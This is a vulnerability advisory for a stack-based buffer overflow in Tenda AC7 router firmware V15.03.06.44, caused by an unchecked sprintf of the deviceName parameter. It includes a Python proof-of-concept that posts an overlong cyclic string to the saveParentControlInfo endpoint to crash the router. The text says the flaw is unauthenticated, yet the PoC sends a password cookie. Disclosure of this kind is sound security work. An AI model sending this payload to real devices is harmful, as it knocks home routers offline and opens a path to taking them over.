Vendor
Tenda
Product
AC7 Router
Firmware Version
V15.03.06.44 (and likely earlier versions)
Vulnerability Type
Stack-based Buffer Overflow (CWE-121)
Description

In Tenda AC7 router firmware version V15.03.06.44, the set_device_name function is called when the web interface processes a deviceName parameter from a POST request (typically through the saveParentControlInfo or related device management endpoint). The deviceName string is fully controlled by an unauthenticated attacker.
Inside set_device_name, the vulnerable code uses sprintf to copy the deviceName into a stack‑allocated buffer (e.g., mib_value or a local variable) without any length check.
sprintf(mib_vlaue, "%s;1", dev_name);Because sprintf does not limit the number of bytes written, an attacker can supply an overly long deviceName (e.g., hundreds of ‘A’ characters) to overflow the stack buffer. This overwrites the return address and adjacent control data, allowing arbitrary code execution.

Proof of Concept (Conceptual)
import requests
burp0_url = "http://192.168.0.12:80/goform/saveParentControlInfo"
burp0_cookies = {"password": "nottgb"}
burp0_headers = {"User-Agent": "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:150.0) Gecko/20100101 Firefox/150.0", "Accept": "*/*", "Accept-Language": "zh-CN,zh;q=0.9,zh-TW;q=0.8,zh-HK;q=0.7,en-US;q=0.6,en;q=0.5", "Accept-Encoding": "gzip, deflate, br", "Referer": "http://192.168.0.12/parental_control.html?random=0.7475068140466982&", "Content-Type": "application/x-www-form-urlencoded; charset=UTF-8", "X-Requested-With": "XMLHttpRequest", "Origin": "http://192.168.0.12", "Connection": "keep-alive", "Priority": "u=0"}
burp0_data = {"deviceId": "aaa", "deviceName": "aaaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaaezaafbaafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaafzaagbaagcaagdaageaagfaaggaaghaagiaagjaagkaaglaagmaagnaagoaagpaagqaagraagsaagtaaguaagvaagwaagxaagyaagzaahbaahcaahdaaheaahfaahgaahhaahiaahjaahkaahlaahmaahnaahoaahpaahqaahraahsaahtaahuaahvaahwaahxaahyaahzaaibaaicaaidaaieaaifaaigaaihaaiiaaijaaikaailaaimaainaaioaaipaaiqaairaaisaaitaaiuaaivaaiwaaixaaiyaaizaajbaajcaajdaajeaajfaajgaajhaajiaajjaajkaajlaajmaajnaajoaajpaajqaajraajsaajtaajuaajvaajwaajxaajyaaj", "enable": "1", "time": "19:00-21:00", "url_enable": "1", "urls": "a.cd", "day": "1,1,1,1,1,1,1", "limit_type": "0"}
ret = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
ret = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
print(ret.text)
After processing, the router crashes or executes attacker‑supplied shellcode.